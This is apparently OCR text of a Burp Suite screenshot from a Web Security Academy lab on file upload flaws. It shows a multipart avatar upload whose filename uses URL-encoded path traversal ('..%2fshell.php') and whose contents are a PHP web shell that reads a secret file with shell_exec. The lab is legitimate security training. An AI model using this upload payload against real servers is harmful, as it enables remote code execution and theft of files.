 Request
In
Pretty Raw Hex
\n
https://0a1c00e704e80be8c1bb75e8005e001d.web-security-academy.net/my
-account?id=wiener
19 Accept-Encoding: gzip, deflate
20 Accept-Language: en-US,en;q=0.9
21 Connection: close
22
23 ------WebKitFormBoundary10nneSv0SmvJLMHo
24 Content-Disposition: form-data; name="avatar"; filename="
..%2fshell.php"
25 Content-Type: image/jpeg
26
27 <?php echo shell_exec('cat /home/carlos/secret'); ?>
28 ------WebKitFormBoundary10nneSv0SmvJLMHo
29 Content-Disposition: form-data; name="user"
30
31 wiener
Search...
0 matches
Response
Re
Re
Re
Re
Re
Re